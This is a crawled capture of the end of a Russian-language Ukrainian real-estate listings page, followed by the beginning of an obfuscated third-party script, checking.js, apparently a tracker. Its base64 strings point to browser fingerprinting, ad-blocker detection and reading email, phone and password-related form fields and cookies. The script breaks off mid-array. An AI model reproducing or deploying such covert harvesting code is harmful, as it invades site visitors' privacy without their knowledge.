                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/kievskaya-oblast/kiev" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Киева</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/lvovskaya-oblast/lvov" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Львова</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/dnepropetrovskaya-oblast/dnepr" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Днепра</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/odesskaya-oblast/odessa" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Одессы</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//vn.com.ua/catalog/kharkovskaya-oblast/kharkov" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки Харькова</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
        <a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568360334" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1531294470" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568360334" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568360334" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568360333" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1660565374"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1660565364"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1660565364"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568360333"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568360333"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
            <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adbb223f22344c378d131cf31296824d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonar.semantiqo.com/c83ul/checking.js
body_size: 39529
content:
var a0_0x2129=['aHJlZg==','LnRqYWRz','b2ZmaWNpYWxQb2xpc2g=','d2Via2l0T2ZmbGluZUF1ZGlvQ29udGV4dA==','YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==','Z2V0UmFuZG9tVmFsdWVz','QmFua0dvdGhpYyBNZCBCVA==','Q29weSB0aGUgdGV4dCBiZWxvdyB0byBnZXQgdGhlIGRlYnVnIGRhdGE6CgpgYGAKdmVyc2lvbjog','I2JhY2trYXBhdA==','TVMgVUkgR290aGlj','T2ZmbGluZUF1ZGlvQ29udGV4dA==','ZXN0b25pYW4=','YWRCbG9ja0ZpbmxhbmQ=','dG9VVENTdHJpbmc=','amlhYVhm','aW5kZXhlZERC','b3BlcmE=','LmFkc19idWVyb2tsYW1tZXI=','YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd','cmVwbGFjZQ==','d2Via2l0VGV4dFNpemVBZGp1c3Q=','Q2xhcmVuZG9u','LnRkLXRhZ3MtYW5kLXNvY2lhbC13cmFwcGVyLWJveA==','bW9iaWxlUGhvbmU=','I2RpdkFnYWhp','UlRDRW5jb2RlZEF1ZGlvRnJhbWU=','YnVsZ2FyaWFu','SGFldHRlbnNjaHdlaWxlcg==','ZmNvMnIzNA==','ZGVzY3JpcHRpb24=','X19jcldlYg==','aXNBcnJheQ==','bGVmdA==','c3Jj','Y3B1Q2xhc3M=','YXRhbmhQZg==','ZmlsbFJlY3Q=','ZWFzeUxpc3RMaXRodWFuaWE=','X19lc01vZHVsZQ==','QlZhRWRTbDA5Wnc5MEZCOEt5S1U=','d2Via2l0TWVkaWFTdHJlYW0=','LnJla2xhbW9zX3RhcnBhcw==','X195YnJv','ZW51bWVyYWJsZQ==','bXNGdWxsc2NyZWVuRWxlbWVudA==','ZmlsbFN0eWxl','PShbXjtdKik=','a2V5cw==','bW9ub3NwYWNl','dXRmOF90b19iNjQ=','bm8tcmVmZXJyZXI=','YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==','YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==','YFVtZlhqZChea2o=','Z2V0RWxlbWVudEJ5SWQ=','I2lubGluZVNoYXJl','LnlsYW1haW5vcw==','Lm9wZW4ucHVzaE1vZGFs','I2Jhbm5lcmZsb2F0MjI=','b3V0ZXJXaWR0aA==','YWJwSW5kbw==','c3lzdGVtLXVp','LkJldHRlckpzUG9wT3ZlcmxheQ==','bmFtZQ==','ZWFzeUxpc3RHZXJtYW55','dGFyZ2V0','R2VuZXJhdG9yIGlzIGFscmVhZHkgZXhlY3V0aW5nLg==','VW5leHBlY3RlZCBzeW50YXggJw==','SW50bA==','RVVST1NUSUxF','bGFiZWw=','ZGV2aWNlUGl4ZWxSYXRpbw==','I3RleHQ=','YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0=','Zm9udEZhbWlseQ==','ZGl2T2JzZXJ2ZXI=','cmVxdWVzdF9pZA==','ZnJlcXVlbmN5','LmhzLXNvc3lhbA==','am9pbg==','c3RhY2s=','dGFuaA==','YW5kcm9pZA==','Y2hhbmdl','ZXhw','d2Via2l0UmVxdWVzdEZ1bGxzY3JlZW4=','I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==','I0FkQmxvY2tEaWFsb2c=','ZGVmYXVsdA==','cmV2ZXJzZQ==','L2M4M3VsL2FuYWxpemUuanM=','c2V0UHJvdG90eXBlT2Y=','UWhndTBOUkRyOWNRUHhNdTd1eG0=','VHdpdHRlcg==','cmFuZG9t','W29iamVjdCBSZWZsZWN0XQ==','Y29zaFBm','I3hlbml1bV9ob3Rfb2ZmZXJz','YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==','YWRHdWFyZEphcGFuZXNl','TVMgT3V0bG9vaw==','LnNpdGUtcHViLWludGVyc3RpdGllbA==','bW96Q2FuY2VsRnVsbFNjcmVlbg==','YXR0YWNoRXZlbnQ=','MDAwMDAwMDA=','YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd','TVMgUmVmZXJlbmNlIFNwZWNpYWx0eQ==','YVtocmVmXj0iaHR0cDovL3d3dy5yc3NhZC5qcC8iXQ==','Lm8tLWNvb2tpZXMtLWNvbnRhaW5lcg==','ZnJvbUNoYXJDb2Rl','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29tL2kv','YWJz','c3RhcnRSZW5kZXJpbmc=','bW9ubw==','LnJpZ2h0LWFuZC1sZWZ0LXNwb25zZXJz','Y2FY','Y29udHJhc3Q=','YWRHdWFyZEFubm95YW5jZXM=','cHJvZmlsZWZvcm0tZW1haWw=','I3NvY2lhbC10b29scw==','bWF0Y2hlcw==','YXRhbmg=','I19fY29va2llc18=','dG91Y2hTdXBwb3J0','dWN3ZWI=','YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ==','I21naWRfaWZyYW1l','em9vbQ==','YWNvcw==','KGNvbG9yLWdhbXV0OiA=','aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd','LnNwb25zb3JpdA==','LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==','bXNJbmRleGVkREI=','R2lsbCBTYW5z','d2Via2l0U3BlZWNoR3JhbW1hcg==','LnJla2xhbW9zX251b3JvZG9z','ZmlsbA==','cGhvbmVMb2NhbA==','Y29udGVudEVkaXRhYmxl','NDhweA==','WGBZVw==','c2Ftc3VuZ0Fy','LmFkc3Rla3N0','QVtocmVmKj0iL2h0aDEwNy5jb20vIl0=','ZWFzeUxpc3RJdGFseQ==','b3Blbg==','YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd','Zm9udFNpemU=','aVBhZA==','VlVoaWBmaA==','I2xlc19jb29raWVz','LmxhcG5pLXBvcC1vdmVy','LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ==','YWRHdWFyZE1vYmlsZQ==','SEVMVg==','c2lu','YWRkbW0=','cmVkdWNl','cG9zaXRpb24=','c2V0VGltZQ==','cnVubmluZw==','bGFuZ3VhZ2U=','cmF3','I2ludGVyc3RpdGlhbEFk','bGlzdGVGcg==','YmxhY2tiZXJyeTEw','QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==','ZXhwb3J0cw==','cHJvcGVydHlJc0VudW1lcmFibGU=','LnNrbGlr','c3lzdGVt','amtsJGZjWihhaQ==','aXNJbml0aWFsaXplZA==','dW5taXg=','YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=','ZGF0YQ==','Y29udGVudA==','Y2xvc2VQYXRo','cGhvbmU=','YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=','aW5kZXhPZg==','Z2dWaF5qWl4pcHM=','cG9w','bmJ0bW0=','W29uY2xpY2sqPSIudHdrdi5ydSJd','CiAg','Y3JlYXRlRWxlbWVudA==','YXBwZW5kQ2hpbGQ=','bmV4dA==','cmV0dXJu','YVtocmVmXj0iaHR0cDovL2ZydHlkLmNvbS8iXQ==','OyBwYXRoPS87','b25tZXNzYWdl','ZG9jdW1lbnRFbGVtZW50','ZGl2LmhvbGlkQWRz','I3F1ZVRvb2x0aXA=','dHJ5cw==','c3BsaXQ=','YVBJYUhkYTNPU0daZHZoSEwxSkw=','Y2FsbA==','Z2V0','LmFsZXJ0LWluZm9bZGF0YS1ibG9jay10cmFjayo9IkNvb2tpZU5vdGljZSJd','ZGVsYXlGYWxsYmFjaw==','VUNTaGVsbEphdmE=','VG9vIGhpZ2ggdmFsdWU=','YW1wLWVtYmVkW3R5cGU9InplbiJd','cGFyZW50Tm9kZQ==','Y2FjaGU=','Zm9yY2VkQ29sb3Jz','XGJbZWllW29taytpeQ==','IzA2OQ==','c2V0QXR0cmlidXRl','dW5kZWZpbmVk','dG91Y2hTdGFydA==','Z2V0VGltZQ==','ZGl2','cmVzb2x2ZWRPcHRpb25z','QmF0YW5n','eWF0YWc=','ZnVuY3Rpb24=','CnVzZXJBZ2VudDog','I3Rhb3Rhb2xl','ZGV2aWNlTWVtb3J5','Y29va2lldGVzdD0xOyBTYW1lU2l0ZT1TdHJpY3Q7IGV4cGlyZXM9VGh1LCAwMS1KYW4tMTk3MCAwMDowMDowMSBHTVQ=','aW5jbHVkZXM=','YXRhbg==','ZGVjb3JhdGU=','Y29zaA==','bm9uZQ==','Y11jI2xo','Y2Js','XCQx','bWF4VG91Y2hQb2ludHM=','dGhlbg==','Zm9yY2Vk','bG9nMXA=','aVBob25l','YXJj','aWlhYVhm','d2luZG93cw==','UE1pbmdMaVU=','ZWFzeUxpc3RDemVjaFNsb3Zhaw==','XlVoX2Vn','Y2FudmFz','dHJ1ZQ==','Q2Fubm90IHdyaXRlIHByaXZhdGUgbWVtYmVyIHRvIGFuIG9iamVjdCB3aG9zZSBjbGFzcyBkaWQgbm90IGRlY2xhcmUgaXQ=','ZmlsbFRleHQ=','LmFtcF9hZA==','R09USEFN','b3NDcHU=','ZnBJRA==','cmVjMjAyMA==','aGlnaA==','I0lrbGFuLU1lbGF5YW5n','cmVtb3ZlQ2hpbGQ=','ZG9tQmxvY2tlcnM=','d2Via2l0','LmdlbWluaUxCMUFk','b3JpZW50YXRpb24=','YWNvc2g=','Y3JlYXRlT3NjaWxsYXRvcg==','Q1NTTW96RG9jdW1lbnRSdWxl','RE9NUmVjdExpc3Q=','c2hpZnQ=','My4xLjI=','YVtocmVmXj0iL21hZ2F6aW4vIl0=','YXNpbg==','Q291bnRlcg==','TWVkaWFTZXR0aW5nc1Jhbmdl','Z2V0VGltZXpvbmVPZmZzZXQ=','I3NlbWlsby1scmVjdGFuZ2xl','Y2ZkZFxca1spbnI=','YXZhaWxMZWZ0','ZmluZA==','dGV4dENvbnRlbnQ=','Ll9wb3BJbl9pbmZpbml0ZV92aWRlbw==','dG9TdHJpbmc=','Z2xvYmFsQ29tcG9zaXRlT3BlcmF0aW9u','U2VyaWZh','bmJ0bXBw','c2Fucy1zZXJpZi10aGlu','Zm9udFByZWZlcmVuY2Vz','aGFzaENvbXBvbmVudHM=','b3Bz','c2Fucy1zZXJpZg==','YWRCbG9ja1dhcm5pbmdSZW1vdmFs','dmVuZG9y','LnNiLWJveC1wdWJibGlyZWRhemlvbmFsZQ==','YnRvYQ==','aW1nW2FsdF49IlNoYXJlIG9uIERpZ2ciXQ==','THVjaWRhIEJyaWdodA==','VEFCTEUuYWR2cmlnaHQ=','Y29uc3RydWN0b3I=','VEFCTEVbd2lkdGg9IjE0MHB4Il0=','VG5WaGs=','bGVuZ3Ro','bmJ0bXA=','ZmBkag==','dWwuYWRzbW9kZXJu','SGc5N1FoQnpFRm51cFdvMjVjYkE=','RElWLmFnb3JlczMwMA==','I3Fvby1jb3VudGVy','YXZhaWxXaWR0aA==','d2lkdGg6MXB4O2hlaWdodDoxcHg7ZGlzcGxheTpub25l','dXNlckxhbmd1YWdl','I3Jla2xhbWk=','Qml0c3RyZWFtIFZlcmEgU2FucyBNb25v','QVJOTyBQUk8=','cmVnaW9u','Y11ja2c=','WGx3cmV6QXNNWDFiTUMwNVhDaGNLVndnWEMxZGV6RXdMREUxZlNRPQ==','TW96QXBwZWFyYW5jZQ==','aXNPcGVu','Q2FsaWJyaQ==','dmVyc2lvbg==','KD86Xnw7ICk=','QVtocmVmKj0iYWQubmV0bWVkaWEuaHUiXQ==','I1dlcmJ1bmdfU2t5','bXNTYXZlQmxvYg==','ZGl2LmxvZ2x5LWxpZnQtYWR6','c2FmYXJp','VWNkYWpnZ2ZkamIsYm9uMHhl','Y2xhc3M=','X19wcm90b19f','c2luaA==','LnR3aXR0ZXJDb250YWluZXI=','TVMgTWluY2hv','ZGl2I3NrYXBpZWNfYWQ=','YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ==','ZGl2W2RhdGEtd2lkZ2V0X2lkPSJtbDZFSjA3NCJd','YXZhaWxUb3A=','cGlk','ZXZlbm9kZA==','aXNQb2ludEluUGF0aA==','LmZlZWRidXJuZXJGZWVkQmxvY2s=','YWxs','c3RyaW5naWZ5','aGFzT3duUHJvcGVydHk=','YXZhaWxIZWlnaHQ=','ZXJyb3I=','I2dhZHNfbWlkZGxl','NUdYUm54TkFRZFZMakVKaTFvWkw=','b3JpZ2lu','Y29va2lldGVzdD0=','QXBwbGU=','YWRHdWFyZENoaW5lc2U=','b250b3VjaHN0YXJ0','UlRDUGVlckNvbm5lY3Rpb25JY2VFdmVudA==','Y29ubmVjdA==','cGxheWVy','aW5uZXJIZWlnaHQ=','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dGV4dEJhc2VsaW5l','LndpZGdldC1mZWVkYnVybmVyLWNvdW50ZXI=','ZGV2dG9vbHNjaGFuZ2U=','WldBZG9iZUY=','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgZ2V0dGVy','W3RpdGxlPSJTdWJzY3JpYmUgdG8gb3VyIGJsb2ciXQ==','cGFnZV9rZXl3b3Jkcw==','TWluaW9uIFBybw==','b3BydA==','c2VudA==','Y29tcG9uZW50cw==','I21vZC1zb2NpYWwtc2hhcmUtMg==','YVt0aXRsZV49Ikxpa2UgdXMgb24gRmFjZWJvb2siXQ==','YVtocmVmXj0iaHR0cHM6Ly9pcW9wdGlvbi5jb20vbHAvbW9iaWxlLXBhcnRuZXIvP2FmZj0iXQ==','ZGVzdGluYXRpb24=','b3BlbkRhdGFiYXNl','bWV0YQ==','TWVubG8=','aW5zLmRhdW1fZGRuX2FyZWE=','cGFyc2U=','LmJveHN0YXJ0d2VyYnVuZw==','c2VyaWY=','I2YyZg==','YW55','cGhvbmVDb29raWU=','Zm9sbG93','W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ==','b25lcnJvcg==','ZW1haWw=','TGV0dGVyIEdvdGhpYw==','ZW5jcnlwdA==','c3RhbmRhbG9uZQ==','c2lk','bm93cmFw','d2Via2l0RXhpdEZ1bGxzY3JlZW4=','aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd','O3BhdGg9LztleHBpcmVzPVRodSwgMDEgSmFuIDE5NzAgMDA6MDA6MDEgR01U','ZGlzcGF0Y2hFdmVudA==','aW1wX3I=','ZWFzeUxpc3Q=','QVtocmVmKj0iZGFzZXJ2ZXIudWx0cmF3ZWIuaHUiXQ==','YWRHdWFyZFRyYWNraW5nUHJvdGVjdGlvbg==','b2Zmc2V0SGVpZ2h0','YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd','LmZyb250cGFnZUFkdk0=','ZWdqalwma28=','TWVkaWFTb3VyY2U=','d2luZGluZw==','bmF2aWdhdG9y','aW5uZXJUZXh0','X2lzT3Blbg==','Z2V0Q2hhbm5lbERhdGE=','Z2V0U3RvcmFnZVVwZGF0ZXM=','Y3JlYXRl','MTFwdCAiVGltZXMgTmV3IFJvbWFuIg==','KG1pbi1tb25vY2hyb21lOiAwKQ==','dGltZVpvbmU=','bXVsdGlwbHk=','b2Zmc2V0V2lkdGg=','ZGlzcGxheQ==','bGF0dmlhbg==','aXBvZA==','ZGVidWc=','QXJpYWwgVW5pY29kZSBNUw==','V2ViS2l0TWVkaWFLZXlz','I2otbmV3LWFk','ZXhlYw==','aURvbnRDYXJlQWJvdXRDb29raWVz','YXNzaWdu','Zm9udA==','YWRHdWFyZFR1cmtpc2g=','aWlkYmJZZw==','bnVtYmVy','b250cmFuc2l0aW9uY2FuY2Vs','Z2V0SXRlbQ==','Q2xhc3MgZXh0ZW5kcyB2YWx1ZSA=','Z2V0QXR0cmlidXRl','b25sb2Fk','QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ==','ZXhwbTE=','SU5QVVQ=','U1ZHR2VvbWV0cnlFbGVtZW50','ZGV0YWls','YVtocmVmXj0iaHR0cDovL3d3dy5rb250YWt0LXZlcm1pdHRsZXIuZGUvP3dtPSJd','aWlhWVhm','d2lkdGg=','dGhyb3c=','bW9yZQ==','Y3JlYXRlRXZlbnQ=','aWNqYmJZZw==','c3RhbmRhcmQ=','dGVzdA==','bWV0YUtleXdvcmRz','dXNlckFnZW50','ZmlyZWZveA==','cHJvdG90eXBl','TGV2ZW5pbSBNVA==','ZXhwaXJlcw==','RnV0dXJhIE1kIEJU','c3R5bGU=','aWNlbGFuZGljQWJw','aHR0cHM6Ly9zb25hci5zZW1hbnRpcW8uY29t','bXNMYXVuY2hVcmk=','c3RhdGU=','dGhyZXNob2xk','YWxwaGFiZXRpYw==','cmVzb2x2ZQ==','Lnl0LmJ0bi1saW5rLmJ0bi1tZC5idG4=','dGV4dFNpemVBZGp1c3Q=','Z3JlZWtBZEJsb2Nr','cHVmZmluRGV2aWNl','cmVsZWFzZQ==','Z2FmS1NmdXhNMVA3RGlNbE5oc3M=','bWF0Y2g=','bWV0YVtuYW1lPWRlc2NyaXB0aW9uXQ==','ZmFuYm95QW5ub3lhbmNlcw==','dHJpYW5nbGU=','dGV4dA==','aWZyYW1l','c3lzdGVtTGFuZ3VhZ2U=','YVtocmVmKj0iZmR1Y2tzLmNvbS8iXQ==','aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd','I0tvbG9tLUlrbGFuLTcyOA==','bmJ0bW1t','dGQjZnJlZW5ldF90YWJsZV9hZHM=','QmF0dGVyeU1hbmFnZXI=','I25hdmJhcl9ub3RpY2VfNTA=','LnJlY2xhbWE=','bm8tcHJlZmVyZW5jZQ==','UHJpdmF0ZSBtZXRob2QgaXMgbm90IHdyaXRhYmxl','aW52ZXJ0ZWQ=','Q2VudHVyeSBHb3RoaWM=','I2ZmMg==','dG9TdHJpbmdUYWc=','U3ltYm9sLml0ZXJhdG9yIGlzIG5vdCBkZWZpbmVkLg==','YWRCbG9ja1BlcnNpYW4=','XlVvX2Vn','LmthZHI=','c2V0SXRlbQ==','UHJpdmF0ZSBhY2Nlc3NvciB3YXMgZGVmaW5lZCB3aXRob3V0IGEgc2V0dGVy','YVtocmVmKj0iLmFmbGFtLmluZm8iXQ==','Q1NTUHJpbWl0aXZlVmFsdWU=','YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=','bXNTZXRJbW1lZGlhdGU=','YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd','bW96SW5uZXJTY3JlZW5Y','Z11vV2QmZWNxYQ==','LndlcmJ1bmczMDE=','YVtocmVmKj0iLy9raW5ndG9vbi5zbG5rLmtyIl0=','LmV0c3ktdHdlZXQ=','ZGl2W2lkXj0ic21pMmFkYmxvY2siXQ==','YWRHdWFyZEZyZW5jaA==','RmlyZWJ1Zw==','aGVhZGVycw==','c3RhcnQ=','aXRlcmF0b3I=','Y29va2ll','I3F1YW5nY2FvbWI=','aGRy','bG9jYXRpb24=','cGFzc3dvcmQ=','LnBvcHVwLXNvY2lhbA==','YW1wLWVtYmVkW3R5cGU9InRhYm9vbGEiXQ==','bXNNYXhUb3VjaFBvaW50cw==','YXBwbGU=','Zmlyc3RGUA==','YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0=','c2luaFBm','TVQgRXh0cmE=','YXN5bmNJdGVyYXRvcg==','cGxhdGZvcm0=','I2Rpdl9iYW5uaWVyZV9wdWI=','ZGJs','YWJwdm4=','b3NjcHU=','ZGl2W2lkXj0iY3J0LSJdW2RhdGEtY3JpdGVvLWlkXQ==','YXNpbmg=','TW9kdWxl','dGFu','aGFz','LmltZy1rb3NhbmE=','c3JjZG9j','bGFuZ3VhZ2Vz','aW52ZXJ0ZWRDb2xvcnM=','TWFybGV0dA==','YyFiIw==','QXZhbnRHYXJkZSBCayBCVA==','YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=','cmF0aW8=','d2Via2l0UGVyc2lzdGVudFN0b3JhZ2U=','W3RpdGxlPSJBTElFTkJPTEEiIGld','YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==','TW9ub3R5cGUgQ29yc2l2YQ==','I0Nvb2tpZUVV','ZW1haWxDb29raWU=','c29ydA==','bWV0YWRhdGE=','IzJmZg==','ZG9jdW1lbnQ=','b25nZXN0dXJlZW5k','b25vcmllbnRhdGlvbmNoYW5nZQ==','ZG9uZQ==','aG9yaXpvbnRhbA==','d29yZA==','YWJvdXQ6Ymxhbms=','YmxvY2s=','bm8tY29ycw==','Ly9jZG4zLmNhbHRhdC5jb20vOWI2ODc0YWEtZDU0OS00MTRkLWE1ODktMTJhMTVmNzFiMmI2L3Nsc1